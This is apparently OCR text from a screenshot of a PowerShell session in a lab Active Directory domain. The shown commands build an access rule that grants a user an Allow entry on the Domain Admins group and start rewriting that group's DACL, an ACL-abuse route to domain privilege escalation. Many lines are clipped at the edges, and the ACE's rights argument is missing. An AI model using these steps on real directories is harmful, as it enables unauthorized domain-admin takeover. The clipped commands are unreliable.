 : ObjectAceTypePresent
ype : Allow
ence : S-1-5-32-561
: False
md (running as remote_employee@vulns.local) - powershell
- 12/7/2019 1:09 AM 31232 AnalogCommonProxyStub.dll
- 4/9/2021 6:51 AM 256512 apds.dll
- 4/9/2021 6:51 AM 72192 APHostClient.dll
- 12/6/2019 8:35 AM 16384 APHostRes.dll
- 4/9/2021 6:51 AM 351744 APHostService.dll
- 4/9/2021 6:50 AM 248832 apisampling.dll
- 4/9/2021 6:50 AM 91136 ApiSetHost.AppExecutionAlias.dll
- 12/7/2019 1:08 AM 128312 apisetschema.dll
- 11/30/2021 6:43 AM 1487360 APMon.dll
- 11/30/2021 6:41 AM 913184 AppContracts.dll
- 4/9/2021 6:50 AM 208896 AppExtension.dll
\Windows\system32> ^C
\Windows\system32> ^C
\Windows\system32> Add-Type -AssemblyName System.DirectoryServices
reading or writing history file 'C:\Users\Default\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine\ConsoleHost_history.txt': Access to the path
\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine' is denied.
error will not be reported again in this session. Consider using a different path with:
et-PSReadLineOption -HistorySavePath <Path>
t saving history with:
et-PSReadLineOption -HistorySaveStyle SaveNothing
\Windows\system32> $ldapConnString = "LDAP://CN=Domain Admins,CN=Users,DC=vulns,DC=local"
\Windows\system32> $username = "chrisd"
\Windows\system32> $nullGUID = [guid]'00000000-0000-0000-0000-000000000000'
\Windows\system32> $propGUID = [guid]'00000000-0000-0000-0000-000000000000'
\Windows\system32> $IdentityReference = (New-Object System.Security.Principal.NTAccount("vulns.local\$username")).Translate([System.Security.Principal.
])
\Windows\system32> $inheritanceType = [System.DirectoryServices.ActiveDirectorySecurityInheritance]::None
\Windows\system32> $ACE = New-Object System.DirectoryServices.ActiveDirectoryAccessRule $IdentityReference, ([System.DirectoryServices.ActiveDirectoryR
"), ([System.Security.AccessControl.AccessControlType] "Allow"), $propGUID, $inheritanceType, $nullGUID
\Windows\system32> $domainDirEntry = New-Object System.DirectoryServices.DirectoryEntry $ldapConnString
\Windows\system32> $secOptions = $domainDirEntry.get_Options()
\Windows\system32> $secOptions.SecurityMasks = [System.DirectoryServices.SecurityMasks]::Dacl